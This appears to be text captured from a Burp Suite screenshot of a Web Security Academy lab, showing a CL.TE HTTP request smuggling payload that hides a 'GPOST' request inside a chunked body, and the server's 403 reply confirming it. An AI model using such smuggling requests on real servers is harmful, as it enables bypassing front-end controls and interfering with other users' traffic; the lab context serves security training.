 Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor
1 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://0aa
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0aab004203732be88153a2a100440003.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 3
5 Transfer-Encoding: chunked
6
7 9d
8 GPOST / HTTP/1.1
9 Host: 0aab004203732be88153a2a100440003.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"